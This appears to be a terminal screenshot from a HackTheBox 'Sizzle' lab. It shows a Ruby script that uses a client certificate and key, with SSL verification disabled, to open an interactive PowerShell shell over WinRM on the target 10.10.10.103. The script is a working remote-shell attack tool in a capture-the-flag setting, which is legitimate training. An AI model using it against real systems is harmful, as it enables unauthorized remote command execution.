 root@kali:~/Desktop/HTB/boxes/sizzle# cat winrm.rb
#!/usr/bin/ruby
require 'winrm'

# Author: Alamot

conn = WinRM::Connection.new(
  endpoint: 'https://10.10.10.103:5986/wsman',
  transport: :ssl,
  client_cert: '/root/Desktop/HTB/boxes/sizzle/mycerts/certnew.cer',
  client_key: '/root/Desktop/HTB/boxes/sizzle/mycerts/request.key',
  :no_ssl_peer_verification => true
)

command=""

conn.shell(:powershell) do |shell|
    until command == "exit\n" do
        output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
        print(output.output.chomp)
        command = gets
        output = shell.run(command) do |stdout, stderr|
            STDOUT.print stdout
            STDERR.print stderr
        end
    end
    puts "Exiting with code #{output.exitcode}"
end
root@kali:~/Desktop/HTB/boxes/sizzle#